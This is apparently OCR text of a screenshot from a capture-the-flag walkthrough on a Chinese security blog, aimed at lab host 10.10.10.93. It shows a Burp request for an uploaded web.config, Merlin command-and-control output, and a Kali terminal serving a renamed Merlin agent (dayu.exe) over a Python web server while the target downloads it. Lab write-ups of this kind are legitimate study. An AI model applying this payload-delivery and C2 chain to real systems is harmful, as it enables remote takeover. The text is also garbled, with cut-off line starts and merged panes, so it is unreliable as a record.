 Burp Suite Community Edition v1.7.35 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < >
Target: http://10.10.10.93
Request
Raw Params Headers Hex
GET /UploadedFiles/web.config HTTP/1.1
Host: 10.10.10.93
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex XML
MERLIN
Version: 0.8.0.BETA
[!]there was an error writing to the Merlin Server log file
[-]No certificate found at
c:\windows\system32\inetsrv\data\x509\server.crt
[!]there was an error writing to the Merlin Server log file
[-]Creating in-memory x.509 certificate used for this session only.
[i]Additional details:
https://github.com/Ne0nd0g/merlin/wiki/TLS-Certificates
Merlin» Are you sure you want to exit?
[yes/NO]: [!]there was an error writing to the Merlin Server log file
[!]there was an error writing to the Merlin Server log file
[!]there was an error writing to the Merlin Server log file
[!]there was an error writing to the Merlin Server log file
[!]there was an error writing to the Merlin Server log file
[!]there was an error writing to the Merlin Server log file
[!]Listener was started using "merlin" as the Pre-Shared Key (PSK)
allowing anyone decrypt message traffic.
[-]Consider changing the PSK by using the -psk command line flag.
[-]Starting h2 listener on 127.0.0.1:443
-->
? < + > Type a search term 0 matches
3,642 bytes | 1,580 millis
root@kali: ~/Desktop/dayuBounty/www
件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
root@kali: ~/Desktop/d... × root@kali: ~/Desktop/d... × root@kali: ~/Desktop/d... ×
ot@kali:~/Desktop/dayuBounty/www# ls
yu.exe
ot@kali:~/Desktop/dayuBounty/www# rm -rf dayu.exe
ot@kali:~/Desktop/dayuBounty/www# cp ~/Desktop/dayuBounty/dayulearn/merlin-mas
/cmd/merlinserver/dayu.exe .
ot@kali:~/Desktop/dayuBounty/www# ls
yu.exe
ot@kali:~/Desktop/dayuBounty/www# python -m SimpleHTTPServer 80
rving HTTP on 0.0.0.0 port 80 ...
.10.10.93 - - [19/Feb/2020 10:06:45] "GET /dayu.exe HTTP/1.1" 200 -
.10.10.93 - - [19/Feb/2020 10:07:17] "GET /dayu.exe HTTP/1.0" 200 -
[!]Listener was started using "merlin" as the Pre-Shared Key (PSK) allowing anyone decrypt message traf
fic.
[-]Consider changing the PSK by using the -psk command line flag.
[-]Starting h2 listener on 10.10.14.5:443
大余安全
https://blog.csdn.net/qq_34801745